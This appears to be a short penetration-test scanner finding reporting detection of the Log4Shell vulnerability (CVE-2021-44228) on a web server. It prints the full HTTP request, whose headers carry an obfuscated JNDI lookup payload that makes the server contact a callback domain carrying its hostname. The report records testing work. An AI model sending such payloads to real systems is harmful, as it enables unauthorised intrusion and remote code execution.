 Log4j - Remote Code Execution (Log4Shell - CVE-2021-44228)
Exploit with Sniper
Port:8080
We managed to detect this vulnerability using the following request, by sending to the logger the hostname of the vulnerable
server:
HTTP Request:
GET / HTTP/1.1
Host: log4j.pentest-tools.com
X-Api-Version: ${${::-j}${::-n}${::-d}${::-i}:${::-d}${::-n}${::-s}://${hostName}.logger.internal}
Accept: ${${::-j}${::-n}${::-d}${::-i}:${::-d}${::-n}${::-s}://${hostName}.logger.internal}
HTTP Response:
HTTP 406
The log4j hostname was extracted from the logger.